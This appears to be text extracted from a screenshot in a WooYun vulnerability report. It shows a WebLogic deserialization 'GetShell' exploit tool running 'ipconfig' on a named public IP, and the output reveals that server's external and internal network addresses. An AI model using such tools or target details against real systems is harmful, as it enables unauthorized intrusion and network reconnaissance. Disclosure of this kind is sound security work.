 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.172.223.138 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 外网:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.100.4
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.100.254
以太网适配器 内网:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.4.1.188
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{C5675A4F-5EA5-4A16-9040-207BF349ADAE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{8FC25CF9-C644-4BEB-AFA5-5A3E5DC081E8}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
www.wooyun.org